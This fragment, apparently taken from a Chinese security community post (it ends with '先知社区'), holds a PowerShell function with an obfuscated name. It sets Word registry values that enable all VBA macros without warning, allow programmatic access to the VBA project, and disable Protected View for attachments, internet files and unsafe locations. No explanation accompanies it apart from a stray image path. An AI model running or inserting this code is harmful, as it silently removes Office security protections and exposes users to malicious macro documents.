 function YUCHPJXEQSDAGSHHYPEXUIMMVWUZEG()
{
for($i=10; $i -le 20; $i++){
$rgb = "HKCU:\Software\Microsoft\Office\$i.0\word\Security";
if(test-path $rgb){
New-ItemProperty -Path $rgb -Name AccessVBOM -Value 1 -PropertyType DWORD -Force | out-null;
New-ItemProperty -Path $rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force | out-null;
$rgb = "$rgb\ProtectedView";
if(test-path $rgb){
New-ItemProperty -Path $rgb -Name DisableAttachementsInPV -Value 1 -PropertyType DWORD -Force | out-null;
New-ItemProperty -Path $rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force | out-null;
New-ItemProperty -Path $rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force | out-null;
}
}
}
}
先知社区